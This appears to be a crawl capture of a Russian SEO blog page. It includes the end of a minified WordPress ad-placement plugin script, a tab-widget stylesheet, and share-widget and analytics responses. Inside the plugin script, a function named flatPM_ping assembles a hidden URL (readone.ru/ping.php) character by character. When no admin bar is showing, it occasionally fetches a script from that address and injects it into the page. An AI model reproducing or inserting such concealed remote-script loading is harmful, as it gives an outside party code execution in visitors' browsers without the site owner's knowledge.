code=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"19883","html":[{"fst":"<div style=\"margin-top:2px;margin-bottom:15px;margin-left:0px\">\n<!-- Yandex.RTB R-A-288256-11 -->\n<div id=\"yandex_rtb_R-A-288256-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-288256-11',\n    blockId: 'R-A-288256-11'\n  })\n})<\/script>\n<\/div>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"19884","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"19885","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23866","html":[{"fst":"<div class=\"adfinity_block_16485\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css
body_size: 376
content:
/*
Name: Basic Dark
Class: tabber-widget-basic-dark

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-dark {
	color: #DDD;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
	color #DDD;
}
.tabber-widget-basic-dark a {

}
.tabber-widget-basic-dark ul.tabber-widget-tabs li {
	float: left;
	width: 145px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs li:before {
	content: "" !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a {
	display: block;
	width: 125px;
	height: 38px;
	padding: 0 0 0 20px;
	background: url(/wp-content/themes/seoslim/images/tab_nonactiv.jpg) no-repeat;
	text-decoration: none !important;
	text-shadow: 1px 1px 0 #333335;
	font: normal 18px/38px Arial, sans-serif;
	color: #fffffe;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a:hover {
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected:hover {
	margin-bottom: 0;
	color: #fffffe;
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
	cursor: default;
}

.tabber-widget-basic-dark .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
}

/* Style Content */

.tabber-widget-basic-dark .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-dark .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRmludGVyZXNubyUyRmthay1kb2Jhdml0LW9yZ2FuaXphY2l5dS1uYS15YW5kZXgtaS1nb29nbGUtbWFwcy5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769248588552526
body_size: 308
content:
callback__utl_cb_share_1769248588552526([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Finteresno%2Fkak-dobavit-organizaciyu-na-yandex-i-google-maps.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Finteresno%2Fkak-dobavit-organizaciyu-na-yandex-i-google-maps.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769248586833556
body_size: 397
content:
cb__utl_cb_share_1769248586833556('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1897815064&t=pageview&_s=1&dl=https%3A%2F%2Fseoslim.ru%2Finteresno%2Fkak-dobavit-organizaciyu-na-yandex-i-google-maps.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%BE%D0%B1%D0%B0%D0%B2%D0%B8%D1%82%D1%8C%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8E%20(%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8E)%20%D0%BD%D0%B0%20%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81%20%D0%B8%20%D0%93%D1%83%D0%B3%D0%BB%20%D0%9A%D0%B0%D1%80%D1%82%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=616547468&gjid=516344471&cid=1694041454.1769248586&tid=UA-28964854-1&_gid=429356823.1769248586&_r=1&_slc=1&z=1667160456
body_size: -449
content:
2,cG-PSC1RRX12T